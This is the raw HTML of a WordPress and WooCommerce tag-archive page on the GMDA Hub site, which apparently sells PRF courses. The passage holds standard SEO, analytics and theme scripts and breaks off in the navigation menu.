

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmdahub.com/tag/adirr-2022/
body_size: 11809
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/favicon_gmda.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/touchicon-gmda-1.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f6f95ff7a3bdebc2c6f52b75/script.js"></script><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adirr 2022 Archives - GMDA Hub</title>
	<link rel="canonical" href="https://www.gmdahub.com/tag/adirr-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adirr 2022 Archives - GMDA Hub" />
	<meta property="og:url" content="https://www.gmdahub.com/tag/adirr-2022/" />
	<meta property="og:site_name" content="GMDA Hub" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gmdahub.com/tag/adirr-2022/","url":"https://www.gmdahub.com/tag/adirr-2022/","name":"Adirr 2022 Archives - GMDA Hub","isPartOf":{"@id":"https://www.gmdahub.com/#website"},"primaryImageOfPage":{"@id":"https://www.gmdahub.com/tag/adirr-2022/#primaryimage"},"image":{"@id":"https://www.gmdahub.com/tag/adirr-2022/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gmdahub.com/wp-content/uploads/Rabat-0922-800.jpg?fit=800%2C1000&ssl=1","breadcrumb":{"@id":"https://www.gmdahub.com/tag/adirr-2022/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gmdahub.com/tag/adirr-2022/#primaryimage","url":"https://i0.wp.com/www.gmdahub.com/wp-content/uploads/Rabat-0922-800.jpg?fit=800%2C1000&ssl=1","contentUrl":"https://i0.wp.com/www.gmdahub.com/wp-content/uploads/Rabat-0922-800.jpg?fit=800%2C1000&ssl=1","width":800,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.gmdahub.com/tag/adirr-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gmdahub.com/"},{"@type":"ListItem","position":2,"name":"Adirr 2022"}]},{"@type":"WebSite","@id":"https://www.gmdahub.com/#website","url":"https://www.gmdahub.com/","name":"GMDA Hub","description":"PRF Courses and Cleopatra Technique","publisher":{"@id":"https://www.gmdahub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gmdahub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gmdahub.com/#organization","name":"GMDA Hub","url":"https://www.gmdahub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gmdahub.com/#/schema/logo/image/","url":"https://i0.wp.com/www.gmdahub.com/wp-content/uploads/Logo_no-background-1.png?fit=140%2C137&ssl=1","contentUrl":"https://i0.wp.com/www.gmdahub.com/wp-content/uploads/Logo_no-background-1.png?fit=140%2C137&ssl=1","width":140,"height":137,"caption":"GMDA Hub"},"image":{"@id":"https://www.gmdahub.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gmdaworkshophub/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GMDA Hub &raquo; Feed" href="https://www.gmdahub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GMDA Hub &raquo; Adirr 2022 Tag Feed" href="https://www.gmdahub.com/tag/adirr-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmdahub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gmdahub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gmdahub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.gmdahub.com/wp-content/themes/yootheme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gmdahub.com/wp-content/plugins/newsletter/style.css?ver=9.0.8' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
 background-color: #af3083!important;
 color: #FFFFFF!important;
 font-weight:bold!important;
 width: auto!important;
}
</style>
<link rel='stylesheet' id='newsletter-popup-css' href='https://www.gmdahub.com/wp-content/plugins/newsletter/subscription/assets/popup.css?ver=9.0.8' type='text/css' media='all' />
<link href="https://www.gmdahub.com/wp-content/themes/yootheme/css/theme.1.css?ver=1740733287" rel="stylesheet">
<link href="https://www.gmdahub.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.3.6" rel="stylesheet">
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"EUR","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.gmdahub.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M62HHK3S');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gmdahub.com/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gmdahub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gmdahub.com/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmdahub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://www.gmdahub.com/wp-content/themes/yootheme/packages/theme-analytics/app/analytics.min.js?ver=4.3.6" defer></script>
<script src="https://www.gmdahub.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.3.6"></script>
<script src="https://www.gmdahub.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-copper-hill.min.js?ver=4.3.6"></script>
<script src="https://www.gmdahub.com/wp-content/themes/yootheme/js/theme.js?ver=4.3.6"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-16579530-48","google_analytics_anonymize":""};</script>
<link rel="icon" href="/wp-content/uploads/favicon_gmda.png" sizes="any">
<link rel="apple-touch-icon" href="/wp-content/uploads/touchicon-gmda-1.png">
    </head>
    <body class="archive tag tag-adirr-2022 tag-230 wp-theme-yootheme wp-child-theme-gmdahub-child  theme-yootheme woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://www.gmdahub.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/c0/touchicon-gmda-1-c0727941.webp 80w, /wp-content/themes/yootheme/cache/9d/touchicon-gmda-1-9d99ae51.webp 160w" sizes="(min-width: 80px) 80px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/7b/touchicon-gmda-1-7b2cb234.png" width="80" height="80">
</picture></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-10">

    
    
<ul class="uk-nav uk-nav-default uk-nav-accordion" uk-nav="targets: &gt; .js-accordion">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/index.php"> Home</a></li>
